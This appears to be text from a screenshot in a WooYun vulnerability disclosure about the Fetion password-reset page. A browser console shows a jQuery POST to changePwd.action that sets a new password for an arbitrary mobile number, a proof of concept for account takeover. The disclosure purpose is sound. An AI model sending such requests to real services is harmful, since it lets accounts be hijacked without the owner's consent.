 lbs.feixin.10086.cn//passport/passport/getpassword2.action
飞信 Fetion 位缘
通过手机号找回密码
新密码： (密码为8到12位,必须含字母,字符,数字)
确认密码：
重置密码
Elements Resources Network Sources Timeline Profiles Audits Console
> $.post('/passport/passport/changePwd.action', 'mobile=13622222222&newpassword=a!11111111',function(data){alert(data);});
www.wooyun.org